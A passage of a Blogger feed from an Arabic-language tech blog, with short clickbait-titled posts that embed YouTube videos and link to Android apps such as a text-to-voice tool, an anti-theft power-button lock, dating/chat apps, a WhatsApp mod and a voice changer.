0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/03GGjzQGAcI\" width=\"320\" youtube-src-id=\"03GGjzQGAcI\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: red; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eحول الفيديو :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eمرحبا بكم في مدونة نابغة المعلوميات في هذا الفيديو نشرح لكم تطبيق رائع يمكنك من إضافة زر الى الواتساب لتحويل الرسائل النصية الى رسائل صوتية والحصول على دردشة أكثر متعة أتمنى أن يعجبكم الشرح ومشاهدة ممتعة\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط التطبيق : \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.aivoice.generator.textospeech\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003Etexttovoice\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eشكرا على زيارتكم\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/7463057123120308342\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/08\/blog-post_86.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/7463057123120308342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/7463057123120308342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/08\/blog-post_86.html","title":"زر مخفي في الواتساب يجعله يقرأ لك الرسائل كأنه إنسان حقيقي ! سارع بالتجربة الأن"}],"author":[{"name":{"$t":"فكرة تيك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07909760275123165587"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/03GGjzQGAcI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-6207541548027518867"},"published":{"$t":"2025-08-30T14:46:00.000-07:00"},"updated":{"$t":"2025-08-30T14:46:54.842-07:00"},"title":{"type":"text","$t":"زر التشغيل ليس الإغلاق هاتفك كما تعتقد ! يقوم بشيئ مهم لا أحد يعرفه - سارع بالتجربة ولن تندم"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large;\"\u003Eزر التشغيل ليس الإغلاق هاتفك كما تعتقد ! يقوم بشيئ مهم لا أحد يعرفه - سارع بالتجربة ولن تندم\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/YzsDM0ZoAqM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YzsDM0ZoAqM?feature=player_embedded\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; display: initial; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cb style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eحول الفيديو:\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eمرحبا بكم متتبعي قناة نابغة المعلوميات في هذا الفيديو مقدم لكم تطبيق رائع يمكنك من إضافة قفل الى زر التشغيل في هاتفك ما يمكنك من الحصول على الهاتف بعد فقدانه أو سرقته حيت لن يستطيع أي شخص إقاف تشغيل هاتفك وسيبقى متصل ما يتيح لك إمكانية إسرجاع هاتفك خصوصا إذا كان غير قابل الإزالة البطارية كما أن التطبيق مجاني وسهل الإسخدام ولا يشغل مساحة في هاتفك أتمنى أن يعجبكم الشرح وتكونوا إستفدتم منه كما أتمنى لكم مشاهدة ممتعة .\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr \/\u003Eملاحضة تم تغيير إسم التطبيق وشكله بسبب أن اللفيديو مسجل في سنة 2018 ولكن يوجد نفس التطبيق بإسم أخر و بنفس المميزات و مميزات أخرى إضافية لحماية هاتفك .\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط تحميل التطبيق :\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.lsdroid.lsp\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003ECerberus Lock\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Segoe UI; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003Eشكرا على زيارتكم\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/6207541548027518867\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/08\/blog-post_99.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6207541548027518867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6207541548027518867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/08\/blog-post_99.html","title":"زر التشغيل ليس الإغلاق هاتفك كما تعتقد ! يقوم بشيئ مهم لا أحد يعرفه - سارع بالتجربة ولن تندم"}],"author":[{"name":{"$t":"فكرة تيك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07909760275123165587"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/YzsDM0ZoAqM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-2039318932936238799"},"published":{"$t":"2025-08-30T14:20:00.000-07:00"},"updated":{"$t":"2025-08-30T14:27:55.406-07:00"},"title":{"type":"text","$t":"أفضل 5 تطبيقات لتعارف ! سيصدمك ما يقوم به التطبيق الأول و والثالث ! شيئ لا يصدق"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eأفضل 5 تطبيقات لتعارف ! سيصدمك ما يقوم به التطبيق الأول و والثالث ! شيئ لا يصدق\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YwS_s7l1Fh0\" width=\"320\" youtube-src-id=\"YwS_s7l1Fh0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوصف الفيديو :\nنشرح في هذا الفيديو تطبيقات أندرويد لدردشة مع أناس والحصول على وقت مسلي كل هذه التطبيقات لتعارف و التسلية وكل ما ورد في هذا الفيديو الأغراض تعليمية فقط كما أن التطبيقات معروفة في متجر بلاي ستور ولها شهرة عالمية.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003Eتحميل التطبيق الأول :\u003Cb\u003E \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.p1.mobile.putong\"\u003E\u003Cspan style=\"color: black;\"\u003ETantan\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003E\u003Cspan\u003Eتحميل\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eالتطبيق التاني : \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.azarlive.android\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003Eazar\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003Eتحميل التطبيق الثالث : \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=sg.bigo.live\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003Ebigo live\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003E\u003Cspan\u003Eتحميل التطبيق الرابع \u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cu style=\"font-size: large;\"\u003E:\u0026nbsp;\u003C\/u\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.rcplatform.livechat\"\u003E\u003Cspan style=\"color: black;\"\u003ETumile\u003C\/span\u003E \u003Cspan style=\"color: black;\"\u003ELivechat\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003Eتحميل التطبيق الخامس : \u003C\/u\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.tinder\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ETinder\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003Eشكرا على زيارتكم .\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/2039318932936238799\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/08\/5.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/2039318932936238799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/2039318932936238799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/08\/5.html","title":"أفضل 5 تطبيقات لتعارف ! سيصدمك ما يقوم به التطبيق الأول و والثالث ! شيئ لا يصدق"}],"author":[{"name":{"$t":"فكرة تيك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07909760275123165587"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/YwS_s7l1Fh0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-6457188976711110501"},"published":{"$t":"2025-08-30T14:02:00.000-07:00"},"updated":{"$t":"2025-08-30T14:02:33.746-07:00"},"title":{"type":"text","$t":"كيف تضع صورتك في الصفحة الرئيسية للواتساب ( سهلة جدا )"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eكيف تضع صورتك في الصفحة الرئيسية للواتساب ( سهلة جدا )\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/b5xTwm6Dyp8\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/b5xTwm6Dyp8?feature=player_embedded\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; display: initial; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: red; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eحول الفيديو:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eمرحبا بكم في مدونة نابغة المعلوميات في هذا الفيديو نشرح لكم تطبيق رائع يمكنك من القيام بعدة تعديلات وإضافة مميزات لتطبيق الواتساب الخاص بك من خلال تغيير الصور والخطوط وألوات التطبيق وعدة مميزات أخرى نشرحها لكم في الفيديو القادم أثمنى أن يعجبكم الفيديو وتكنوا إستفدتم منه ومشاهدة ممتعة\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط التطبيق :\u0026nbsp;\u003Ca href=\"https:\/\/yowa.ar.uptodown.com\/android\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003EYoWhats\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003Eشكرا على زيارتكم .\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/6457188976711110501\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/08\/blog-post_30.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6457188976711110501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6457188976711110501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/08\/blog-post_30.html","title":"كيف تضع صورتك في الصفحة الرئيسية للواتساب ( سهلة جدا )"}],"author":[{"name":{"$t":"فكرة تيك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07909760275123165587"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/b5xTwm6Dyp8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-5342986368919237667"},"published":{"$t":"2025-08-30T13:56:00.000-07:00"},"updated":{"$t":"2025-08-30T13:56:26.331-07:00"},"title":{"type":"text","$t":"كيف تغير صوتك في رسائل الواتساب ؟ سارع بالتجربة ولن تندم"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large;\"\u003Eكيف تغير صوتك في رسائل الواتساب ؟ سارع بالتجربة ولن تندم\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/Ny2bGSIYzcU\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/Ny2bGSIYzcU?feature=player_embedded\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; display: initial; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eحول الفيديو:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eمرحبا بكم ممتبعي قناة نابغة المعلوميات في هذا الفيديو نقدم لكم\u0026nbsp;كيف تغير صوتك في رسائل الواتساب ؟\u0026nbsp; سارع بالتجربة ولن تندم ل .. إن الواتس اب أصبح من أشهر التطبيقات التي يستخدمها الكثير من الناس في الوقت الحالي ويتابعون تحديثاته ومع ذلك يوجد به الكثير من الحيل في الواتساب التي لا يعرفها الكثيرين أتمنى أن يعجبكم الفيديو وتكونوا إستفدتم منه ومشاهدة ممتعة.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط التطبيق :\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.baviux.voicechanger\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003EVoice changer\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr 